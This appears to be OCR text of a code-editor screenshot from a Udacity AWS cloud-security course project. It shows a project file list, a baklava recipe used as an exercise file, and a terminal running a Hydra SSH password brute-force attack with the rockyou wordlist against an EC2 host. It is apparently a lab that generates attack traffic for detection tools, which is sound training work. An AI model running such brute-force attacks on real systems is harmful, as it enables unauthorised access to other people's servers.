 EXPLORER
UDACITY_AWSCLOUDARCHITECT
p1 nd063-c2-design-for-availability-resilience-reliability
p2 cd0345-design-for-performance-and-scalability
p3 nd063-c3-design-for-security-project\starter
AWS-WebServiceDiagram-v1-insecure.png
brute_force.png
! c3-app.yml
! c3-s3.yml
! c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt
E2T2_config.PNG
E2T2_securityhub.PNG
E2T2.txt
E3T1_guardduty.png U
E3T2_s3breach.png U
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
OUTLINE
TIMELINE
2
.gitignore
.gitignore
1 credentials
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-136:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-209-176-123.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-02 05:11:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per tas
k
[DATA] attacking ssh://ec2-44-209-176-123.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.17:22/ does not support password authentication.
ubuntu@ip-10-192-11-136:~$
bash Downlo...
bash Downlo...
main* 0 0 0 Ln 6, Col 13 Spaces: 4 UTF-8 CRLF Ignore